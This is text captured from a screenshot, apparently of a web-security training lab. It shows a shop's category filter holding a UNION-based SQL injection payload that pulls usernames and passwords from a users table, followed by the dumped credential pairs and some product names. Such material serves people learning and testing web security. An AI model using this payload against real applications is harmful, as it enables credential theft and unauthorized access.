 Gifts' UNION SELECT NULL,username || '-' || password FROM
users--
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts Toys & Games
administrator-hgzkxiue094xahln38gs
wiener-tetyfbh03xt3tpccfzwo
carlos-jbaokhrk8e5bmn9mtxh4
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
Snow Delivered To Your Door View details